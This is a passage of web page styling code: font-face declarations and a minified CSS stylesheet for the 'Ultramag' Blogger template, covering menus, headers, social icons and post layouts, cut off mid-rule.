Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Ultramag
License:     Free Version
Version:     2.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}#google_translate_element {clear: both;}.thread-expanded .thread-count a {display: none;}.comments .continue {display: none!important;}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#e51515 }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#f2f2f2 url() repeat scroll top left;background-color:#f2f2f2;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;color:#0d0d0d;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:1230px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1170px }#content-wrapper{margin:30px auto 0;}#content-wrapper > .container{margin:0 -15px }.index #content-wrapper > .container {}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;word-wrap:break-word;padding:0 15px }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.05);color:transparent!important }.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;object-position: top;z-index:1;opacity: 0;transition:opacity .17s ease,transform .17s ease }.post-thumb.lazy-yard {opacity: 1;}.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{transform: scale(1.05);}.post-title a{display:block }#top-bar{width:100%;height:34px;background-color:#000000;overflow:hidden;margin:0;position:relative;}#top-bar .container{margin:0 auto;position: relative;}.top-bar-nav{position:relative;float:left;display:block;z-index:1;}.top-bar-nav .widget > .widget-title{display:none }.top-bar-nav ul li{float:left }.top-bar-nav ul li > a{height:34px;display:block;color:#fff;font-size:12px;font-weight:400;line-height:34px;margin:0 10px 0 0;padding:0 5px;transition:color .17s }.top-bar-nav ul li:first-child > a{padding:0 5px 0 0 }.top-bar-nav ul > li:hover > a{color:#b31010 }.top-bar-social{position:relative;float:right;display:block }.top-bar-social .widget > .widget-title{display:none }.top-bar-social ul > li{float:left;display:inline-block }.top-bar-social ul > li > a{width: 25px;display: block;color: #fff;text-decoration: none;background-color: #b31010;font-size: 14px;text-align: center;line-height: 25px;padding: 0;border-radius: 25px;margin: 4px 0 0 10px;transition: color .17s;}.top-bar-social ul > li:last-child > a{}.top-bar-social ul > li:hover > a{color:#b31010 }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#000000 }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .gplus a:after{content:"Google Plus" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;margin:0 }.header-header{background-color:#fff;width:100%;height:90px;position:relative;overflow:hidden;padding:30px 0 }.header-header .container{position:relative;margin:0 auto;padding:0 }.header-logo{position:relative;float:left;width:auto;max-width:260px;max-height:60px;margin:0;padding:15px 0 }.header-logo .header-image-wrapper{display:block }.header-logo img{max-width:100%;max-height:60px;margin:0 }.header-logo h1{color:#000000;font-size:36px;line-height:60px;margin:0 }.header-logo p{font-size:12px;margin:5px 0 0 }.header-ads{position:relative;float:right }.header-ads .widget > .widget-title{display:none }.header-ads .widget{max-width:100% }.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1 }.header-menu{position:relative;width:100%;height:48px;z-index:10;font-size:13px;margin:0 }.header-menu .container{position:relative;margin:0 auto;padding:0;background: #000000;background: -moz-linear-gradient(-45deg, #000000 52%, #cb002b 100%);background: -webkit-linear-gradient(-45deg, #000000 52%,#cb002b 100%);background: linear-gradient(135deg, #000000 52%,#cb002b 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#cb002b',GradientType=1 );}.header-menu.scrolled-header {background: #000000;background: -moz-linear-gradient(-45deg, #000000 52%, #cb002b 100%);background: -webkit-linear-gradient(-45deg, #000000 52%,#cb002b 100%);background: linear-gradient(135deg, #000000 52%,#cb002b 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#cb002b',GradientType=1 );}.header-menu.scrolled-header:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search, .mobile-header.scrolled-header .show-search, .mobile-header.scrolled-header .hide-search {border-radius: 0;}.header-menu.scrolled-header, .header-menu.scrolled-header #main-menu, .header-menu.scrolled-header #nav-search .search-input, .header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {height:46px;}.header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {line-height:46px;}.header-menu.scrolled-header #nav-search .search-input {padding-right:46px;}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {width: 46px;height: 46px;}.header-menu.scrolled-header #main-menu ul > li > ul {top:46px;}.header-menu.scrolled-header #main-menu ul > li > ul > li > ul {top:0;}.header-menu.scrolled-header #main-menu, .header-menu.scrolled-header .container {background: transparent;box-shadow: none;}#main-menu .widget,#main-menu .widget > .widget-title{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:48px;z-index:15;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s }#main-menu ul > li.li-home-icon > a{width:48px;height:48px;text-align:center;font-size:18px;line-height:48px;font-weight:400;padding:0;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}#main-menu #main-menu-nav > li:hover,#main-menu #main-menu-nav > li.li-home{background-color:#b31010 }#main-menu ul > li > a{position:relative;color:#ffffff;font-size:13px;font-weight:400;line-height:48px;display:inline-block;margin:0;padding:0 15px;transition:color .17s ease }#main-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700 }#main-menu ul > li:hover > a{color:#efefef;}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:48px;width:180px;background-color:#000000;z-index:99999;margin-top:0;padding:0;border-top:2px solid #b31010;visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-2px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative }#main-menu ul > li > ul > li:hover{background-color:#b31010 }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255,255,255,0.05);transition:all .17s ease }#main-menu ul > li > ul > li:hover > a{color:#fff }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 5px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .25s ease }.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:48px;line-height:48px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0;transition:background .17s ease }.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400 }.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400 }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:48px;z-index:99;background-color:#000000;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:48px;background-color:rgba(0,0,0,0);line-height:48px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:48px;font-family:inherit;color:#fff;margin:0;padding:0 48px 0 15px;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;outline:none;box-sizing:border-box;border:0 }#mobile-logo .widget > .widget-title > h3{display:none }.mobile-header{display:none;position:relative;float:left;width:100%;height:50px;background-color:#000000;z-index:1010 }.mobile-header:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}.mobile-header .logo-content{position:relative;float:left;display:block;width:100%;height:50px;text-align:center;z-index:2 }.mobile-header .logo-content > a{height:30px;display:inline-block;padding:10px 0 }.mobile-header .logo-content > a > img{height:30px }.mobile-header .logo-content > h3{font-size:20px;height:30px;line-height:30px;margin:10px 0 0 }.mobile-header .logo-content > h3 > a{color:#fff }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-family:inherit;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8) }.slide-menu-toggle,.show-mobile-search,.hide-mobile-search{position:absolute;line-height:50px;height:50px;width:50px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:18px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0 }.slide-menu-toggle{border-right:1px solid rgba(255,255,255,0.08) }.show-mobile-search,.hide-mobile-search{border-left:1px solid rgba(255,255,255,0.08);left:auto;right:0 }.slide-menu-toggle:before{content:"\f0c9" }.nav-active .slide-menu-toggle:before{content:"\f00d" }.show-mobile-search:before{content:"\f002" }.hide-mobile-search:before{content:"\f00d" }.mobile-menu{position:relative;float:left;width:100%;background-color:#000000;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease }.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px;margin:0;padding:0;border-top:1px solid rgba(255,255,255,0.01) }.mobile-menu > ul > li{font-weight:400 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu > ul > li:first-child{border-top:0 }.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease }.mobile-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700;font-size:13px }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li a{font-size:13px }.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px }.mobile-menu ul > li > .submenu-toggle:hover{color:#b31010 }.post-meta{display:block;overflow:hidden;color:#aaa;font-size:12px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;margin:0 10px 0 0 }.post-meta .post-date{text-transform:capitalize }.post-meta a{color:#aaa;transition:color .17s }.post-meta a:hover{color:#e51515 }.post-meta span:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.post-meta .post-author:before{content:'\f2c0' }.post-meta .post-date:before{content:'\f017' }#home-ad-top1 .widget > .widget-title,#home-ad-top .widget > .widget-title{display:none }#home-ad-top .widget, #home-ad-top .widget{position:relative;padding:0 20px }#home-ad-top .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0 }#ad-wrapper {margin:0 auto;}#home-ad-top1 .widget-content {position:relative;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0 }#hot-wrapper, #featured-wrapper, #carousel-wrapper {margin:0 auto }#hot-section .widget,#hot-section .widget > .widget-title{display:none }#hot-section .show-hot{display:block!important }#hot-section .show-hot .widget-content{position:relative;overflow:hidden;height:380px;margin:30px 0 0 }.hot-loader{position:relative;height:100%;overflow:hidden;display:block }.hot-loader:after{content:'';position:absolute;top:50%;left:50%;width:26px;height:26px;margin:-16px 0 0 -16px;border:3px solid #eaeaea;border-left-color:#b31010;border-right-color:#b31010;border-radius:100%;animation:spinner .8s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}ul.hot-posts{position:relative;overflow:hidden;height:380px;margin:0 -5px }.hot-posts .hot-item{position:relative;float:left;width:30%;height:185px;overflow:hidden;box-sizing:border-box;padding:0 5px;margin: 0 0 10px;}.hot-posts .item-0{width:40%;height:380px;padding-right:15px;}.hot-posts .item-1{height:380px;}.hot-item-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block }.hot-posts .post-image-link{width:100%;height:100%;position:relative;overflow:hidden;display:block }.hot-posts .post-info{position:absolute;bottom:0;left:0;width:100%;background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.7));overflow:hidden;z-index:5;box-sizing:border-box;padding:30px 20px 20px }.hot-posts .post-tag{position:relative;display:inline-block;top:0;left:0 }.hot-posts .post-title{font-size:17px;font-weight:700;display:block;line-height:1.5em;margin:8px 0 7px }.hot-posts .item-0 .post-title{font-size:22px }.hot-posts .post-title a{color:#fff;display:block }.hot-posts .post-meta{font-size:11px;color:#f0f0f0 }.show-hot .no-posts{position:absolute;top:calc(50% - 50px);left:0;width:100% }.queryMessage{overflow:hidden;background-color:#f2f2f2;color:#000000;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#e51515;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap,#carousel-wrapper .widget-title,.featured-posts .widget-title{position:relative;float:left;width:100%;height:32px;display:block;margin:0 0 20px;border-bottom:2px solid #000000;}.title-wrap > h3,#carousel-wrapper .widget-title > h3,.featured-posts .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color:#fff;background:#000000;text-transform:uppercase;line-height:32px;padding:0 12px;margin:0 }.title-wrap > h3:after,#carousel-wrapper .widget-title > h3:after, .featured-posts .widget-title > h3:after {position: absolute;content: '';height: 0;width: 0;bottom: 0;right: -15px;border-top: 32px solid transparent;border-left: 15px solid #000000;border-right: 0 solid #000000;border-bottom: 0;}a.view-all{position:relative;float: right;height: 22px;font-size: 11px;line-height: 22px;margin-top: 5px;margin-right: 5px;padding: 0 10px;font-weight: bold;text-transform: uppercase;transition: all .17s ease;color:#fff;background:#b31010;border-radius: 2px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}a.view-all:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);}a.view-all:hover{background: #e0e0e0;color:#000000;}a.view-all:after{content:'\f178';float:right;font-weight:400;font-family:FontAwesome;margin:0 0 0 